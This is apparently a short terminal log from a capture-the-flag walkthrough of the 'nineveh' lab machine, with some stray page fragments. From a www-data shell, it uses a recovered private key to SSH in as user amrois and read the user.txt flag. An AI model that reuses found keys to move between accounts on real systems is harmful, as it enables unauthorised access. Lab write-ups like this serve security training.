 www-data@nineveh:/tmp$ chmod 600 nineveh.priv
www-data@nineveh:/tmp$ ssh amrois@localhost -i nineveh.priv
Could not create directory '/var/www/.ssh'.
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:aWXPsULnr55BcRUl/zX0n4gfJy5fg29KkuvnADFyMvk.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul  3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$ id;whoami
uid=1000(amrois) gid=1000(amrois) groups=1000(amrois)
amrois
amrois@nineveh:~$ cat user.txt
0 matches
Search
390ff4e95074a5a0499f8e065fcedce9